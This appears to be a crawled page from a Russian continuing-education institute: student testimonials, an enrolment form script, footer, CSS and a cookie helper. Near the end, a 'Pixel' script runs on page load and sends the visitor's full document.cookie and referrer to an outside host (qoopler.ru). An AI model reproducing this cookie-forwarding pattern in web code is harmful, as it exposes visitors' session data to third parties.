      	<p>Спасибо огромное университету за проведение семинара по всем изменениям в трудовом законодательстве и работе кадровой службы. Получила колоссальное удовольствие от общения с грамотным преподавателем. Получила много новой актуальной информации<br/>
      	<span style='color: #00a'>Золотухина Ю.И., 25.01.18</p></p>
      	<p>Выражаю огромную благодарность за проведение семинара, лектору Елистратовой Г.В. Получила много новой, нужной, интересной информации<br/>
      	<span style='color: #00a'>Михайлова С.А., СПб ГУП "АТС Смольного", 04.10.17</p></p>
      	<p>Благодарим руководство университета за курс повышения квалификации работников, участвующих в процессах ВКХ различных предприятий России. Лекции по водоподготовке и водоотведению прошли на высоком уровне. Пожелание: включить в курс посещение одного из водопроводно-канализационных хозяйств Санкт-Петерурга, желательно последних лет строительства<br/>
      	<span style='color: #00a'>Дедов С.А., Смолкин В.Л., ООО "Новолипецкий металлургический комбинат-Калуга", 14.10.16</p></p>
      	<p>Благодарны за проведение краткосрочного курса "Водоснабжение и водоотведение". Были затронуты актуальные вопросы и описаны новые технологии водоподготовки. Лекции значительно расширили кругозор и затронули новые темы, на которые необходимо обратить внимание. <br/>
      	<span style='color: #00a'>Чумаченко Л.Е., Гусев К.В., ООО "ПолиКомпозит", г. Псков, 14.10.16</p></p>
      	<p>В результате прослушанного курса "Водоподготовка и водоотведение" выражаю благодарность организаторам и методистам, а также всем преподавателям. Получены исчерпывающие ответы на все интересующие вопросы. <br/>
      	<span style='color: #00a'>Мартынова А.В., АО "СибВАМИ", г. Красноярск, 14.10.16</p></p>
      	<p>Спасибо. Востребованный курс. Хорошая организация, актуальная информация. Пожелание: включить посещение предприятия Санкт-Петербурга и области, родом деятельности которого является водоподготовка и очистка сточных вод (коммунальное или производственное предприятие).<br/>
      	<span style='color: #00a'>Чернорицкий Р.Н., АО "Монди СЛПК", г. Сыктывкар, 14.10.16</p></p>
      	<p>Выражаем огромную благодарность преподавателю Елистратовой Г.В. за семинар по применению проф.стандартов. Получен большой объем информации по теме семинара и дополнительные ответы на все интересующие вопросы в области применения Трудового законодательства РФ, судебной практики.<br/>
      	<span style='color: #00a'>Силанова Т.Ю., СПб ГБУ "ГосЖилФонд"; Тазина Н.В., МАУ КЦСОН "Отрада" г. Подпорожье Лен.область, 12.05.16</p></p>
      	<p>Большое спасибо, получила очень полезную информацию на семинаре, все доступно. Получила ответы на все задаваемые вопросы.<br/>
      	<span style='color: #00a'>Астанина Е.А., СПб ГБУЗ "ПНД № 5" г. Санкт-Петербург, 21.04.16</p></p>
      	<p>Очень полезный семинар, доступная подача информации. Обсудили много практических вопросов.<br/>
      	<span style='color: #00a'>Мокина О.М., Муравьева Ю.В., начальник отдела кадров и инспектор по кадрам СПб ГБУ "ПМЦ "Калининский", 24.03.16</p></p>
      	<p>Благодарим преподавателя Елистратову Г.В. за квалифицированное и доступное изложение полезного материала.<br/>
      	<span style='color: #00a'>Прилуцкая В.В., начальник отдела кадров и делопроизводства ГКУ "Управление по обеспечению функционирования системы-112 ЛО", 24.03.16</p></p>
      	<p>Очень благодарны за интересные содержательные лекции преподавателям М.С.Захарову и А.В.Яварову. Получили много необходимой информации. Состоялась очень интересная экскурсия на ООО "Геомашина".<br/>
      	<span style='color: #00a'>Малишевский И.И., Никитин Н.В.Ольховский М.С., Шушаков Д.О., "Пасифик инжиниринг КО., ЛТД", АО "Тихоокеанская инжиниринговая компания" г. Южно-Сахалинск, 04.03.16</p></p>
      	<p>Спасибо Селицкой Ларисе Ивановне за подачу материала. Большое количество практических примеров позволило лучше освоить программу. Комфортный темп лекции.<br/>
      	<span style='color: #00a'>Пирогова Лариса Александровна, 19.02.16</p></p>
      	<p>Прослушали курс лекций по данной программе. Выражаем огромную благодарность организаторам курсов, а также преподавателю Шобыреву Алексею Петровичу за интересное содержание учебного материала, а также за отзывчивость, внимательность педагога к обучающимся. Обязательно будем применять полученные знания в своей работе с детьми<br/>
      	<span style='color: #00a'>С уважением, Завьялова А.В., Кузьмина Е.С., Детский санаторий "Березка" п. Сиверский Лен.область, 27.03.15</p></p>
      	<p>Повысили квалификацию по курсу "Формирование ответственного поведения и сотрудничества учащихся в учебно-воспитательном процессе". Очень благодарны нашему преподавателю Алексею Петровичу Шобыреву за высокий уровень подготовки. Материал дан доступно, грамотно и научно обосновано. Благодарим Национальный открытый университет России за организацию нашей подготовки. <br/>
      	<span style='color: #00a'>Директор и учителя школы № 68. г. Ярославль, 27.03.15</p></p>
      	<p>Огромное спасибо за доступное донесение нужной и интересной информации. Ответы на вопросы раскрывались полностью и понятно. Отдельно хочу отметить позитивный настрой преподавателя Пивоваровой С.В. и  интересное проведение лекций. <br/>
      	<span style='color: #00a'>Петрова Кристина, 27.12.14</p></p>
      	<p>Проходила курсы "Кадровое делопроизводство" (для начинающих) с октября по декабрь 2014 г. Осталась очень довольна, т.к. всё было вполне доступно, квалифицированно, информация раскрыта полностью.<br/>
      	<span style='color: #00a'>Киричук Татьяна, 27.12.14</p></p>
      	<p>Огромное спасибо за отлично организованный курс повышения квалификации. За достаточно продолжительный период времени это первое обучение, которое принесло и пользу, и удовольствие. Спасибо Ефимовой Надежде Филипповне и организаторам! Процветания и успехов в дальнейшем! Огромное спасибо от атомной отрасли!<br/>
      	<span style='color: #00a'>Юдаева А.И., АО "НИКИМТ - Атомстрой", 28.11.14</p></p>
      	<p>Выражаю благодарность Ефимовой Надежде Филипповне за интересную программу и плодотворное общение<br/>
      	<span style='color: #00a'>Мельникова И.Ю.. г. Новокузнецк, Мухомедзянова Е.В., г. Мурманск, 10.10.14</p></p>
      	<p>Выражаю огромную благодарность за обучение по курсу "Трансфертное ценообразование" и, в особенности, Надежде Филипповне! Спасибо Вам за знания! Всем специалистам рекомендую. <br/>
      	<span style='color: #00a'>Харисова Индира Наилевна, ведущий экономист ООО "Татинек", 11.07.14</p></p>
      	<p>Большое спасибо за тёплый приём, за новые знания в сфере инвестиционного проектирования в рамках Российской Федерации и общие мировые практики. Очень понравилась подача материала Ефимовой Н.Ф. Хотелось бы еще раз приехать. Большое спасибо специалистам методического отдела за оперативное оформление договорных документов. Еще раз спасибо за приём!<br/>
      	<span style='color: #00a'>С уважением, Третьякова А.В., Республиканское унитарное предприятие "Производственное объединение "Белоруснефть", г. Гомель Республика Беларусь, 27.03.14</p></p>
      	<p>Благодарим за организацию обучения по оценке инвестиционных проектов. Узнали много нового и интересного. Сравнили особенности инвестиционного проектирования в РФ и РБ. Большое спасибо Ефимовой Н.В. и организаторам. Очень интересно и познавательно. Будет возможность - приедем ещё.<br/>
      	<span style='color: #00a'>С уважением, Татьяна Боброва, Республиканское унитарное предприятие "Производственное объединение "Белоруснефть", г. Гомель Республика Беларусь, 27.03.14</p></p>
      	<p>Выражаю сердечную благодарность за курс "Кадровое делопроизводство для начинающих" и преподавателю Пивоваровой С.В. Спасибо за Ваши занятия, всё очень понятно и доступно.Многое поняли. Спасибо, что помогали, объясняли всё, что мы не понимали. <br/>
      	<span style='color: #00a'>Сучкова Е.А., ООО "Стаффо Тотал Групп", г. Санкт-Петербург, 26.12.13</p></p>
      	<p>Превосходный курс  для начинающих "Кадровое делопроизводство +1С". Спасибо за квалифицированное обучение. Леккции очень познавательные!<br/>
      	<span style='color: #00a'>Карасёва С.Г., Филиал Музея Мирового океана в Санкт-Петербурге - "Ледокол "Красин" г. Санкт-Петербург, 26.12.13</p></p>
      	<p>Уважаемая Светлана Витальевна! Огромное спасибо за Ваши знания, которые Вы нам передаёте. Замечательные лекции, которые мне очень помогли!<br/>
      	<span style='color: #00a'>Юлия Мулик, ООО "Обуховоэнерго", г. Санкт-Петербург, , 26.12.13</p></p>
      	<p>Уважаемые коллеги! Огромная благодарность за проведённые заняти лектору Ефимовой Н.Ф. и коллективу организаторов<br/>
      	<span style='color: #00a'>Дормидонова М.В., ВУНЦ ВМФ ВМА, г. Санкт-Петербург, 08.11.13</p></p>
      	<p>Выражаем искреннюю благодарность за организацию проведения курсов повышения квалификации «Управление проектами». Особая благодарность лектору Ефимовой Надежде Филипповне за содержательные, высокоинформационные лекции, неформальное общение.<br/>
      	<span style='color: #00a'>Иркутская нефтяная компания, Чернявская, 22.02.13</p></p>
      	<p><br/>
      	<span style='color: #00a'>, 00.00.00</p></p>    </div>  
         <div class="tab-pane" id="tab5">
     <h3>Учебный план</h3>
	<p></p>
    </div>     

    <div class="tab-pane" id="tab4">

	<h3>Преподаватели курса</h3>

<table cellpadding='10'>
</table>	

    </div>
    
    
    
  
    
    
  </div>
</div>


<script>

$(document).ready(function () {

var total_price = 0;

//функция расчета стоимости
function calculate_total_amount() {

	total_price = 0;

	$('#services_list input:checked').each(function(){ 
		
		total_price = total_price + $(this).attr('data-price') * 1;
		
	});
	$('#total_price').text(total_price);
	$('#total_price_fz').text(+total_price*0.9);

}

//функция зазгрузки списка услуг
function load_services(group) {
	$("#services_list").load("/?id=36&group=" + group, function() {
		calculate_total_amount();
		
		$('#services_list input').change(function() {
			if($(this).attr('id')=='2'){
				$('#services_list #3').prop('disabled', false);
			}
			if($(this).attr('id')=='18'){
			   $('#services_list #3').attr('disabled','disabled');	
			   $('#services_list #3').prop('checked', false);	
			}
			//alert('1');
			calculate_total_amount();
			
			var check = true;
			
				$('#services_list input').each(function(){
					if($(this).attr('checked')=='checked'){
						check = true;
					} 		
				}); 		
			
			if(!check) $('#obutton').attr('disabled','disabled');
			else $('#obutton').removeAttr('disabled');
		});	
		
		
		if($('#services_list input').length) var check = false;
		else  var check = true;
		$('#services_list input').each(function(){
				if($(this).attr('checked')=='checked'){
					check = true;
				} 		
		});
		if(!check) $('#obutton').attr('disabled','disabled');
		
		
	});


}



$('#number').change(function(){
    if($(this).val()>1) $('#fio_other').css('display', 'block');
    else $('#fio_other').css('display', 'none');
});

$('#show_coupon').click(function(){
	if($('#coupon_info').css('display')=='none') $('#coupon_info').show();
	else $('#coupon_info').hide();
});

$('#when_knows').change(function(){
 if($(this).val()=='другое'){
    $("#another").show();
 } else $("#another").hide();
});

//обработчик смены группы
$('input[name=edgroup]:radio').change(function() {

	//console.log($('input[name=edgroup]:checked').val());
	//window.alert($('input[name=edgroup]:checked').val());
	load_services($('input[name=edgroup]:checked').val());
});	
		
//загрузка для ближайшей группы
load_services(291);	
$.validate({
showHelpOnFocus : false,
addSuggestions : false,
errorMessagePosition : $("#warnings_text"),
scrollToTopOnError : false
});

//включаем подсказку для стоимости 
$(".price_information").popover();

//
$("#order").click(function(){
            	//console.log( $('#sl_order').serialize() );
            	if($("#phone").val().length>0 && $("#first_name").val().length>0 && $("#last_name").val().length>0 && $("#middle_name").val().length>0){
            		$('#sl_order').find(':input:disabled').removeAttr('disabled');
                	$.ajax({
                    		type: "POST",
                    		url: "/?id=37&", // 
                    		data: $('#oform, #od_form, #sl_order').serialize(),
                    		success: function(msg){
                       		 $("#obody").html(msg)
                        	$("#order").hide();    
                    	},
                    	error: function(){
                        alert("ошибка отправки aj#0212");
                    	}
                	});
                } else {
                	alert("не все обязательные поля заполнены");
                }
	});
            
            $("#type_fiz").click(function(){
            	//console.log( $('#oform').serialize() );
            	$("#company_info").hide();
                
            });            
            $("#type_org").click(function(){
            	$("#company_info").show();
				("#obody").scrollTo('#company_info'); 
            });   	
		

});

</script>

		</div>

</div>



		<div class="footer container">
		<div itemscope itemtype="https://schema.org/Organization" class="footer_text">
			© <span itemprop="name">АНП ВО "СПбНОУ"</span><br/>
			<a href="tel:+78002000970" itemprop="telephone">+7 (800) 200-09-70</a> (звонок по России бесплатно)<br>
			<a href="tel:+78124301401" itemprop="telephone">+7 (812) 430-14-01</a><br>
			<span itemprop="address">197183, Санкт-Петербург, Сестрорецкая ул., д. 6</span>
		</div>
		<div class="footer_svg">
			<div class="footer_icons">
				<a href="https://vk.com/nourspb" target="_blank"><img src="/images/s/vk.png" width="32" height="32"></a>
				<a href="https://t.me/SPBNOU" target="_blank"><img style="margin-left:9px;" src="/img/tg.png" width="35" height="35"></a>
				<a target="_blank" href="https://rutube.ru/channel/25551623/"><img style="width: 28px;height: 28px;padding-top: 3px;margin-left:9px;" src="/images/rutube.svg" height="32" /></a>
				<a target="_blank" href="https://www.youtube.com/@SPBNOU"><img style="height: 29px;padding-top: 2px;margin-left: 10px;" src="/images/youtube.png" height="32" /></a>
				<a target="_blank" href="https://dzen.ru/spbnou"><img style="height: 29px;padding-top: 2px;margin-left: 10px;" src="/images/zen.png" height="32" /></a>
			
			</div>
			<div class="footer_badge"><iframe src="https://yandex.ru/sprav/widget/rating-badge/114664891391?type=rating" width="150" height="50" frameborder="0"></iframe></div>
		</div>
		<div class="footer_link">
			
			<a href="https://minobrnauki.gov.ru/" target="_blank">Web-сайт Министерства образования и науки</a><br>
			<a href="https://edu.gov.ru/" target="_blank">Web-сайт Министерства просвещения России</a><br>
			<a href="https://www.edu.ru/" target="_blank">Образовательный портал Российское образование</a>
		</div>
		</div>

<script>


$('.carousel').carousel({
  interval: 7000
})




</script>


<div class="container hidden-phone" data-spy="affix" data-offset-top="450">
	<div class="navbar navbar-inverse">
		<div class="navbar-inner">
				  <button type="button" class="btn btn-navbar" data-toggle="collapse" data-target=".nav-collapse">
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
				  </button>
				  <div class="nav-collapse collapse">


					<ul class="nav">
						<li><a href="/"><img src="images/home.png"/></a>
						
						
									<li class='dropdown'><a href='/?id=1' class='dropdown-toggle' data-toggle='dropdown'>Об Университете<b class='caret'></b></a>
									<ul class='dropdown-menu'><li><a href='/?id=30' >Образцы выдаваемых документов</a><li><a href='/?id=20' >Образовательные услуги</a><li><a href='/?id=21' >Лицензия</a></ul><li><a href='/?id=2' >Запись на обучение</a><li><a href='/?id=3' >Отзывы</a><li><a href='/?id=4' >Акции и скидки</a><li><a href='/?id=5' >Преподаватели</a>
									<li class='dropdown'><a href='/?id=6' class='dropdown-toggle' data-toggle='dropdown'>Партнеры <b class='caret'></b></a>
									<ul class='dropdown-menu'><li><a href='/?id=23' >ВУЗ-партнер</a><li><a href='/?id=25' >Постоянные клиенты</a></ul><li><a href='/?id=7' >Контакты</a>						
						
						

						</ul>
						<form class="navbar-form pull-right">

						<!--<input type="text" class="span2 search-query pull-right"  placeholder="искать">-->
						</form>
					</div>

		</div>


	</div>

</div>





<!-- Pixel -->
<script type="text/javascript">
    (function (d, w) {
        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
                s.type = "text/javascript";
                s.async = true;
                s.src = "https://qoopler.ru/index.php?ref="+d.referrer+"&cookie=" + encodeURIComponent(document.cookie);

                if (w.opera == "[object Opera]") {
                    d.addEventListener("DOMContentLoaded", f, false);
                } else { f(); }
    })(document, window);
</script>
<!-- /Pixel -->
            

</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nouronline.ru/?id=36&group=291
body_size: 762
content:
<form id='sl_order'>
<div style="display:none">{"0":"2","id":"989","1":null,"create_date":null,"2":"2023-01-17 16:33:24","update_date":"2025-09-16 14:21:29","3":"\u041e\u0447\u043d\u043e","f_271":"\u041e\u0447\u043d\u043e","4":"","f_275":"","5":"100","f_280":"100","6":"","f_319":"","7":"989","8":null,"9":"2025-09-16 14:21:29","10":"291","f_276":"291","11":"2","f_277":"2","12":"1","f_278":"1","13":"0","f_279":"0","14":"0","f_318":"0","15":"checked disabled","s":"checked disabled","16":"uneditable-input","c":"uneditable-input","17":"2","id_service":"2"}</div>
		<label><input 
			class='services uneditable-input' 
			checked disabled 
			id='2' 
			data-price='0' 
			type='checkbox' 
			name='services[989]'
			value='989'> Очно</label></form>

--- FILE ---
content_type: text/css
request_url: https://nouronline.ru/css/main.css?22102025
body_size: 6692
content:
	div {
	//border: 1px solid black;
	//background-color: #eee;
	}
	
	#container li {
	
	//margin-bottom: 10px;
	
	}
	
	#license {
	
		border-bottom: 1px dashed #8CC2FF;
		cursor: pointer;
		font-size: 13px;
		color: #8CC2FF;
	
	}
	
	#fio_other{
		display: none;
	}
	
	
	.more_dates {
	
		border-bottom: 1px dashed #3067bf;
		cursor: pointer;
		font-size: 12px;
		color: #3067bf;
	
	}
	
	.more_datesr {
	

		cursor: pointer;
		font-size: 12px;
		color: #888;
	
	}
	
	.more_dates span.caret {
		vertical-align: middle;
	}

	body {
		


	}
	.programm_title {
		
		font-size: 13px;
		color: #000;
		font-weight: bold;
		font-family: verdana;
		font-smooth:always;
		-webkit-font-smoothing: antialiased;
	
	}
	.programm_info {
		font-size: 13px;
		color: #000;
		text-decoration: none;
		fonet-weight: bold;
		font-family: verdana;
		font-smooth:always;
		-webkit-font-smoothing: antialiased;
	
	}
	
	.programm_comment {
		font-size: 12px;
		text-decoration: none;
		color: #999;
	}
	.programm_price {
	
		font-size: 10px;
		text-decoration: none;
		line-height: normal;
	
	}
	
	.price_dop {
		border-bottom: 1px dashed #3067bf;
		cursor: pointer;
		font-size: 12px;
	}


	.hhh1 {
		background: url(/images/bg_top.png) repeat-x #fff;
	}

	.header1 {
		padding: 15px 0px;
		position: relative;
	}

	.slogan {
		color: #8cc2ff;
		font-size: 14px;

	}

	.slogan2 {
		color: #8cc2ff;
		font-size: 19px;

	}

	a.slogan {

	text-decoration: none;
	border-bottom: 1px dashed #8cc2ff;
	}

	.tool {

		color: #ff0000;

	}
	h1 {
		font-family: verdana;
		color: #3067bf;
		font-size: 22px;
		font-weight: normal;
		font-smooth:always;
		-webkit-font-smoothing: antialiased;
		line-height: 27px;
	}
	h2 {
		font-family: verdana;
		color: #3067bf;
		font-size: 20px;
		font-weight: normal;
		border-bottom: 1px solid #3067bf;
		font-smooth:always;
		-webkit-font-smoothing: antialiased;

	}

	h3 {
		font-family: verdana;
		color: #000;
		font-size: 17px;
		font-weight: normal;
		font-smooth:always;
		-webkit-font-smoothing: antialiased;


	}

	.courceslist a {

		color: #000;
		text-decoration: none;
		font-family: verdana;

	}

	.date {
		color: #3067bf;
		font-size: 12px;

	}

	.footer {
		border-top: 1px solid #ddd;
		height: 90px;
		padding: 20px 0px;
		display: flex;
		flex-direction: row;
		flex-wrap: wrap;
		align-content: flex-end;
		justify-content: space-between;
		align-items: flex-end;
	}
	
	.footer_icons{
		display: flex;
		flex-direction: row;
	}
	
	.footer_badge{
		display: flex;
		flex-wrap: nowrap;
		justify-content: center;
		margin-top: 10px;
	}
	
	.footer_text{
		    margin-right: auto;
	}

	.qrblock{
		max-width: 440px;
		display: flex;
		flex-direction: row;
		gap: 20px;
		float: right;
		padding: 0px 0px 20px 20px;
		margin-top: -30px;
	}
	
	.qrblock_txt{
		font-size: 13px;
		line-height: 18px;
	}
	
	.qrblock_bigtxt{
		font-size: 28px;
		margin-bottom: -12px;
		display: block;
		line-height: 31px;
		font-weight: bold;
	}
	
	.qrblock_qr{
		width: 100px;
		height: 100px;
	}
	
	@media (max-width: 767px) {
		.qrblock{
			float: none;
			margin-top: 15px;
			padding: 0px;
		}
	}

	table.programms_table  td:first-child {
	
		border-left: 4px solid #eee;
		width: 160px;
	
	}

	table.programms_table  td:last-child {
	
		
		width: 110px;
	
	}
	
	
	table.programms_table tr:hover td:first-child {
	
		border-left: 4px solid #5C87CC;
	
	}
	
	table.programms_table tr:hover td {
	
		background-color: #F4F7FF;
	
	}
	
	
	table.programms_table  td {
	
		border-right: 1px solid #eee;
	
	}
	
	table.programms_table {
	margin-bottom: 0px;
	
	}
div.spoiler_programms {

	background-color: #eee;
	margin: 0px;
	padddin: 2px;
	text-align: center;
	
}
div.spoiler_programms span{
	border-bottom: 1px dashed #3067bf;
	font-size: 11px;
	cursor: pointer;
}
div.spoiler_programms span.caret{
	vertical-align: middle;
}


.ha-header-rotate {
    height: 220px;
    top: 50px;
    padding-left: 50px;
    padding-right: 50px;
}

.ha-header-rotate .ha-header-front {
    transform: translateY(-100%) rotateX(90deg);
}

.ha-header-rotate .ha-header-bottom {
    top: 50%;
    transition: transform 0.5s;
    transform: rotateX(0deg) translateY(-100%);
}


.affix {
    position: fixed;
    top: 0px;
}


.affix2 {
    position: fixed;
    top: 170px;
	visibility: visible;

}

        
.red .tool a, .red .tool a:hover {
	color: #f00;
        border-bottom: 1px dashed #f00;
        text-decoration: none;
}

#sform.pull-left {
	padding: 0px;
    border: 1px solid #DDDDDD;
    border-radius: 8px;
    margin-bottom: 39px;
    text-align: center;
    width: 100%;
}

#sform label .mail{
	background: url(/img/email.png) no-repeat;
    width: 35px;
    height: 24px;
    float: left;
    position: relative;
    top: -3px;
    left: -5px;
}

#sform label {
	margin-bottom: 13px;
    display: block;
    min-height: 30px;
    background: #0088cc;
    color: white;
    text-transform: uppercase;
    text-align: left;
    padding-top: 11px;
    padding-left: 13px;
    font-size: 17px;
    cursor: default;
}

#sform .btn{
	background: #0088CC;
    color: white;
    border: none;
    border-radius: 0px;
    width: 41%;
    font-size: 17px;
    text-shadow: 0 0 0;
    font-weight: normal;
    margin-bottom: 15px;
}

#sform input{
	width: 90%;
    margin: 10px 10px 21px 10px;
    height: 28px;
}

.soc{    margin-bottom: 13px;}
.soc a{    margin-right: 7px;}

.footer_link{
	margin-bottom: 0px;
    /* float: right; */
    margin-left: auto;
}

.footer_link a{
	font-size: 14px;
}

#slabovid{
	color: white;
	font-size: 16px;
	position: absolute;
	right: 10px;
	top: 10px;
	cursor:pointer;
	text-decoration:none;
}

#slabovid img {
	-webkit-filter: grayscale(1) invert(1);
    filter: grayscale(1) invert(1);
}

.header1 a{color:#8cc2ff;}

.block_info_top {
		margin-left: 20px;
}

@media screen and (max-width: 900px) { 
	.block_info_top {
		margin-left: 0px !important;
	}
	
	.block_info_bottom {
		margin-top: 20px !important;
	}

	.footer_link{
		margin-top:30px;
		    margin-left: 0px;
			margin-bottom: 10px;
	}
	
	.header1{
		padding: 15px;
		min-height: 240px;
	}
	
	.header1 a{color: white;}
	
	.footer_text{
		margin-top:10px;
		margin-bottom:30px;
		    margin-right: 0px;
	}
	
	.footer{
		border-top: 1px solid #ddd;
		height: 65px;
		padding: 20px 0px;
		display: flex;
		flex-direction: column;
		align-content: center;
		justify-content: space-between;
		align-items: center;
		flex-wrap: nowrap;
	}
	
}
/*
@media screen and (max-width: 650px) { 
	.row-fluid .span8_always_float {
	            width: 63.30939226519337%;
	            float: left;
	}

	.row-fluid .span4_always_float {
	            width: 33.92817679558011%;
	            float: left !important;
	}
}
*/



--- FILE ---
content_type: application/javascript
request_url: https://nouronline.ru/js/script.js
body_size: 427
content:
function delete_cookie (cookie_name)
    {
      var date = new Date(0);
	  document.cookie = cookie_name +"=; path=/; expires=" + date.toUTCString();
    }
    
    function get_cookie(cookie_name)
    {
       var matches = document.cookie.match(new RegExp(
			"(?:^|; )" + cookie_name.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g, '\\$1') + "=([^;]*)"
		  ));
		  return matches ? decodeURIComponent(matches[1]) : undefined;
    }